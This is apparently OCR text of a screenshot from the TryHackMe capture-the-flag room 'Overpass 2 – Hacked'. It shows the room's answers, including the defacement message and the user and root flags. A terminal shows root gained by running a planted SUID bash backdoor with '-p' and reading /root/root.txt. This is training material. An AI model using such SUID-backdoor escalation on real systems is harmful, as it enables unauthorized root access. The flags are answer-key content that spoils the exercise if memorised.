 1 2 3 4 5 2 10.8.181.34 17:27
CSA-2_1: Assignment 1: O
TryHackMe | Overpass 2 –
hashcat [hashcat wiki]
LOL Hacked
https://tryhackme.com/room/overpass2hacked 90%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec TryHackMe: Attacktive…
Title IP Address Expires
Overpass2 10.10.186.207 05m 56s
? Add 1 hour Terminate
There's flags on the box that Overpass can't afford to lo
Answer the questions below
The attacker defaced the website. What message did th
H4ck3d by CooctusClan
Using the information you've found previously, hack you
No answer needed
+ 15 What's the user flag?
hm{d119b4fa8c497ddb0525f7ad200e6567}
+ 20 What's the root flag?
thm{d53b2684f169360bb9606c333873144d}
Submit Hint
james@overpass-production: /home/james
File Actions Edit View Help
Sorry, try again.
[sudo] password for james:
sudo: 2 incorrect password attempts
james@overpass-production:/home/james$ ./.suid_bash
.suid_bash-4.4$ id
uid=1000(james) gid=1000(james) groups=1000(james),4(adm),24(cdrom),27(sudo),30(dip),46(plug
dev),108(lxd)
.suid_bash-4.4$ exit
exit
james@overpass-production:/home/james$ ./.suid_bash -p
.suid_bash-4.4# id
uid=1000(james) gid=1000(james) euid=0(root) egid=0(root) groups=0(root),4(adm),24(cdrom),27
(sudo),30(dip),46(plugdev),108(lxd),1000(james)
.suid_bash-4.4# cd /root
.suid_bash-4.4# cat root.txt
thm{d53b2684f169360bb9606c333873144d}
.suid_bash-4.4#